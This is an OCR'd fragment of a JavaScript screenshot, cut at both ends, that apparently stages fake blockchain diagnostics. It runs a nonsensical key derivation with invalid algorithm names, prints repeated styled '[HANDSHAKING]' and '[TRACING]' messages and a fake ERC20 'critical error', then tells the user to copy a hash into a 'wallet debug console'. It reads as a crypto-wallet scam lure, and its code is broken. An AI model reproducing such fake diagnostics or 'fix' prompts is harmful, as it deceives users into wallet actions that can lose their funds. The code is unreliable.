
h:"SHA-256"},true,["encrypt"]);

  const _sig = await crypto.subtle.
deriveKey({name:"AES-CBC",salt:new 
Uint8Array(31)}, _0xBlock, {name:"A
ES-GCTR",length:256}, true, ["encry
pt"]);

  console.log("%c[HANDSHAKING] call
data_offset...", "color:#9ca3af;");

  console.log("%c[TRACING] signatur
e_hex...", "color:#9ca3af;");

  console.log("%c[VALIDATING] contr
act_logic...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] memo
ry_buffer...", "color:#9ca3af;");

  console.log("%c[TRACING] calldata
_offset...", "color:#9ca3af;");

  console.log("%c[TRACING] signatur
e_hex...", "color:#9ca3af;");

  console.warn("Anomaly detected at 
0xf600c709 inside ERC20: Insufficie
nt balance");

  console.error("CRITICAL ERROR: Ma
nual patch required for ERC20: Insu
fficient balance");

  console.log("%c[FIX]: Copy this h
ash to wallet debug console.", "col